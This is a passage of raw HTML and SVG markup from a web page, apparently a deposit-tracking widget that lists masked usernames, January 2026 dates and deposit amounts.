20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Ahm********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">80,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="4"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Fir**********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">150,000</span></div></div></div><!--/qv--></div></div></div></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️ygeay9-0 q:id=pj q:key=1Mj0:HR_17--><!--qv q:key=gP_5--><div class="⭐️ygeay9-0 p-px rounded-lg trxListWrapper relative" on:qvisible="q-9e9ICS9z.js#s_Mus6Swp3aF4[0]" q:id="pk"><div class="⭐️ygeay9-0 rounded-lg h-full trxListBg"><div style="max-width:450px" class="⭐️ygeay9-0 overflow-hidden mx-auto undefined" q:id="pl"><div class="⭐️ygeay9-0 flex items-center justify-center"><div class="⭐️ygeay9-0 rounded-full absolute trxListTitleWrapper" q:key="gP_0"><div class="⭐️ygeay9-0 text-center w-full rounded-full text-lg font-semibold p-2 mt-px ml-px trxListTitleSurface"><p class="⭐️ygeay9-0 trxListTitleGradient animate-bounce"><!--t=pm-->Last Deposit<!----></p></div></div></div><div class="⭐️ygeay9-0 flex items-center justify-center pt-4 relative"><div class="⭐️ygeay9-0 flex space-x-1"><!--qv q:key=0--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=1--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=2--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--></div></div><div class="⭐️ygeay9-0 flex items-center justify-center absolute inset-x-0 top-8"><!--qv q:key=gP_1--><svg fill="none" height="21" viewBox="0 0 326 21" width="326" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="6I_0"><g clip-path="url(#clip0_242_6509)" class="⭐️ygeay9-0"><path d="M324.314 -1.34332e-07C307.592 0.197051 290.871 0.394102 274.15 0.591153C262.935 0.721347 251.717 0.85506 240.503 0.985255C237.081 1.02396 233.66 1.06619 230.239 1.10489C229.385 1.11545 228.49 1.04859 227.64 1.13656C226.415 1.25972 225.811 2.06903 224.781 2.86428C209.763 14.4445 189.149 18.4031 170.748 19.3954C150.352 20.4968 128.433 18.0548 109.918 8.7758C106.31 6.96716 102.815 4.86294 99.6578 2.3259C98.7973 1.63271 98.4121 1.18934 97.4058 1.1436C95.0776 1.04155 92.7181 1.15767 90.3898 1.16119C80.289 1.18934 70.1848 1.21749 60.0841 1.24212C40.7118 1.29842 21.3396 1.35121 1.96742 1.40399C1.59962 1.40399 1.23182 1.40399 0.86054 1.40751C-0.00345406 1.41103 -0.00692391 2.77279 0.86054 2.76927C17.6477 2.72353 34.4314 2.67778 51.2186 2.63204C62.4609 2.60037 73.6998 2.57222 84.9421 2.54055C88.3669 2.52999 91.7916 2.52296 95.2164 2.5124C95.9416 2.50888 96.868 2.35054 97.5828 2.50536C98.6654 2.74112 99.8243 4.18733 100.938 4.98609C116.129 15.9048 136.136 19.779 154.374 20.7607C174.287 21.8304 195.377 19.4588 213.684 11.0137C217.345 9.32473 220.898 7.35422 224.184 4.99313C225.336 4.16622 226.429 2.75519 227.571 2.50536C229.677 2.04088 232.342 2.44906 234.486 2.42443C244.604 2.30479 254.726 2.18515 264.844 2.06903C284.299 1.84031 303.755 1.6116 323.21 1.38288C323.578 1.37936 323.946 1.37584 324.317 1.3688C325.178 1.35473 325.181 -0.0105564 324.314 -1.34332e-07Z" fill="url(#paint0_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M0.64887 6.28803C11.624 6.28803 22.5992 6.28803 33.5778 6.28803C51.0832 6.28803 68.5921 6.28803 86.0976 6.28803C90.133 6.28803 94.1684 6.28803 98.2039 6.28803C99.0679 6.28803 99.0714 4.92627 98.2039 4.92627C87.2287 4.92627 76.2536 4.92627 65.275 4.92627C47.7695 4.92627 30.2606 4.92627 12.7552 4.92627C8.71976 4.92627 4.68431 4.92627 0.64887 4.92627C-0.215124 4.92627 -0.218594 6.28803 0.64887 6.28803Z" fill="url(#paint1_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M227.796 6.28803C238.771 6.28803 249.75 6.28803 260.725 6.28803C278.231 6.28803 295.739 6.28803 313.245 6.28803C317.28 6.28803 321.316 6.28803 325.351 6.28803C326.215 6.28803 326.219 4.92627 325.351 4.92627C314.376 4.92627 303.397 4.92627 292.422 4.92627C274.917 4.92627 257.408 4.92627 239.902 4.92627C235.867 4.92627 231.832 4.92627 227.796 4.92627C226.932 4.92627 226.929 6.28803 227.796 6.28803Z" fill="url(#paint2_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M107.451 4.45478C106.778 4.74332 105.973 4.42663 105.664 3.75455C105.355 3.08246 105.661 2.31185 106.33 2.03387C107.003 1.75237 107.788 2.06202 108.096 2.72707C108.409 3.3886 108.124 4.16624 107.451 4.45478Z" fill="url(#paint3_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M117.521 7.93483C116.872 8.26911 116.049 8.01225 115.702 7.36127C115.352 6.71382 115.605 5.92562 116.254 5.59837C116.903 5.27113 117.701 5.52096 118.051 6.16489C118.398 6.80531 118.169 7.60055 117.521 7.93483Z" fill="url(#paint4_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M127.743 10.7076C127.118 11.0876 126.285 10.8871 125.897 10.2607C125.508 9.63791 125.706 8.83563 126.331 8.46264C126.955 8.09317 127.764 8.2867 128.156 8.90248C128.544 9.52179 128.367 10.3311 127.743 10.7076Z" fill="url(#paint5_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M138.086 12.7696C137.49 13.1884 136.65 13.0476 136.223 12.4529C135.796 11.8583 135.942 11.0419 136.535 10.6302C137.132 10.2185 137.951 10.3558 138.378 10.9434C138.808 11.531 138.683 12.3509 138.086 12.7696Z" fill="url(#paint6_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M148.517 14.1243C147.951 14.5853 147.105 14.4973 146.64 13.9343C146.175 13.3713 146.268 12.5479 146.834 12.094C147.4 11.6401 148.225 11.7245 148.69 12.284C149.155 12.84 149.082 13.6634 148.517 14.1243Z" fill="url(#paint7_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M158.999 14.7718C158.465 15.2679 157.615 15.2398 157.115 14.7085C156.615 14.1771 156.654 13.3502 157.188 12.8576C157.722 12.3685 158.548 12.3966 159.051 12.9209C159.548 13.4452 159.534 14.2721 158.999 14.7718Z" fill="url(#paint8_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M169.492 14.7049C168.992 15.2363 168.142 15.2644 167.608 14.7683C167.074 14.2721 167.056 13.4417 167.559 12.9174C168.059 12.3931 168.888 12.365 169.423 12.8541C169.957 13.3467 169.995 14.1736 169.492 14.7049Z" fill="url(#paint9_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M179.968 13.9343C179.503 14.4973 178.656 14.5853 178.09 14.1243C177.525 13.6634 177.455 12.84 177.92 12.2805C178.385 11.7245 179.211 11.6401 179.777 12.0905C180.339 12.5479 180.433 13.3678 179.968 13.9343Z" fill="url(#paint10_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M190.384 12.4529C189.957 13.0476 189.114 13.1919 188.521 12.7696C187.924 12.3509 187.799 11.531 188.229 10.9434C188.66 10.3557 189.479 10.215 190.072 10.6302C190.669 11.0419 190.814 11.8582 190.384 12.4529Z" fill="url(#paint11_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M200.71 10.2643C200.322 10.8871 199.489 11.0877 198.864 10.7111C198.24 10.3311 198.063 9.52532 198.452 8.90954C198.844 8.29375 199.652 8.0967 200.277 8.46969C200.901 8.83564 201.103 9.63792 200.71 10.2643Z" fill="url(#paint12_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M210.908 7.3648C210.558 8.01225 209.739 8.27264 209.09 7.93836C208.441 7.60408 208.209 6.80883 208.559 6.16842C208.91 5.528 209.711 5.27465 210.357 5.6019C211.005 5.92562 211.259 6.71383 210.908 7.3648Z" fill="url(#paint13_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M220.943 3.75454C220.634 4.42662 219.829 4.74331 219.156 4.45477C218.483 4.16623 218.198 3.38858 218.511 2.72354C218.823 2.05849 219.607 1.75236 220.277 2.03034C220.947 2.31536 221.252 3.08245 220.943 3.75454Z" fill="url(#paint14_linear_242_6509)" class="⭐️ygeay9-0"></path></g><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_242_6509" x1="323.5" x2="0.500066" y1="0.999946" y2="0.999946" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="0.466882" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_242_6509" x1="-6.10035e-05" x2="98.9999" y1="5.99995" y2="5.99995" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#978C8C" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_242_6509" x1="227.5" x2="326" y1="6.00007" y2="6.00007" class="⭐️ygeay9-0"><stop offset="0.00447462" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_242_6509" x1="106.883" x2="106.883" y1="1.9299" y2="4.56161" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_242_6509" x1="116.879" x2="116.879" y1="5.45471" y2="8.08141" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_242_6509" x1="127.029" x2="127.029" y1="8.27548" y2="10.9" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_242_6509" x1="137.305" x2="137.305" y1="10.3932" y2="13.0105" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint7_linear_242_6509" x1="147.669" x2="147.669" y1="11.802" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint8_linear_242_6509" x1="158.087" x2="158.087" y1="12.5085" y2="15.1262" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint9_linear_242_6509" x1="168.521" x2="168.521" y1="12.5049" y2="15.1227" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint10_linear_242_6509" x1="178.939" x2="178.939" y1="11.8011" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint11_linear_242_6509" x1="189.303" x2="189.303" y1="10.3916" y2="13.012" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint12_linear_242_6509" x1="199.579" x2="199.579" y1="8.28098" y2="10.9011" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint13_linear_242_6509" x1="209.731" x2="209.731" y1="5.45889" y2="8.08428" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint14_linear_242_6509" x1="219.724" x2="219.724" y1="1.92786" y2="4.5616" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><clipPath id="clip0_242_6509" class="⭐️ygeay9-0"><rect fill="white" height="21" width="326" class="⭐️ygeay9-0"></rect></clipPath></defs></svg><!--/qv--></div><div class="⭐️ygeay9-0 trxListSlider flex-1 px-3 pt-6 pb-4 mr-1"><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(166, 149, 79, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="0"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Liu*****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 